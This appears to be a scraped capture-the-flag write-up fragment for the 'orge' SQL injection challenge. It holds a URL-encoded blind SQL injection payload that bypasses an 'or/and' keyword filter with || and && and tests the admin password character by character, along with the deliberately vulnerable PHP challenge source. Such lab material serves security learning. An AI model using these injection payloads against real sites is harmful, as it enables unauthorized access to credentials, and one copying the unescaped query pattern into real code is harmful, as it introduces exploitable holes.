 los.eagle-jump.org/orge
los.eagle-jump.org/orge_40d2b61f694f72448be9c97d1cea2480.php?pw=%27%20||%20id=%27admin%27%20%26%26%20ascii(substr(pw,6,1))=100%23
T
query : select id from prob_orge where id='guest' and pw='' || id='admin' && ascii(substr(pw,6,1))=100#'
Hello admin
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_orge where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  $_GET[pw] = addslashes($_GET[pw]);
  $query = "select pw from prob_orge where id='admin' and pw='{$_GET[pw]}'";
  $result = @mysql_fetch_array(mysql_query($query));
  if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orge");
  highlight_file(__FILE__);
?>